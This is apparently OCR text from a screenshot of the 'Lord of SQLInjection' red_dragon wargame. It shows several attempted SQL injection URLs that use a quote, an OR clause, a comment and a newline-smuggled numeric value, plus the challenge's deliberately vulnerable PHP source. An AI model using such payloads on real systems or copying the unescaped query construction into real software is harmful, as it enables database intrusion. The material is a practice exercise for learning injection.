 Lord of SQLInjection
los.rubiya.kr/chall/red_dragon_b
SQL Test
0a url decode - Google Search
https://los.rubiya.kr/chall/red_dragon_b787de2bfe6bc3454e2391c4e7bb5de8.php?id=%27||no>%23&no=%0A100000000
los.rubiya.kr/chall/red_dragon_b787de2bfe6bc3454e2391c4e7bb5de8.php?id=%27||no>%23&no=%0A100000000 - https://los.rubiya.kr/chall/red_dragon_b787de2bfe6bc3454e2391c4e7bb5de8.php?id=%27||no>%23&no=%0A100000000
https://los.rubiya.kr/chall/red_dragon_b787de2bfe6bc3454e2391c4e7bb5de8.php?id=%27||no>%23&no=%0A1000 - Google Search
https://los.rubiya.kr/chall/red_dragon_b787de2bfe6bc3454e2391c4e7bb5de8.php?id=%27||no>%23&no=%0A1000000000
los.rubiya.kr/chall/red_dragon_b787de2bfe6bc3454e2391c4e7bb5de8.php?id=%27||no>%23&no=%0A100000000; - https://los.rubiya.kr/chall/red_dragon_b787de2bfe6bc3454e2391c4e7bb5de8.php?id=%27||no>%23&no=%0A100000000;
query :
Hello admin
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|\./i', $_GET['id'])) exit("No Hack ~_~");
if(strlen($_GET['id']) > 7) exit("too long string");
$no = is_numeric($_GET['no']) ? $_GET['no'] : 1;
$query = "select id from prob_red_dragon where id='{$_GET['id']}' and no={$no}";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello {$result['id']}</h2>";
$query = "select no from prob_red_dragon where id='admin'"; // if you think challenge got wrong, look column name again.
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['no'] === $_GET['no']) solve("red_dragon");
highlight_file(__FILE__);
?>
Type here to search
1
54°F Clear
8:58 PM
12/1/2023
2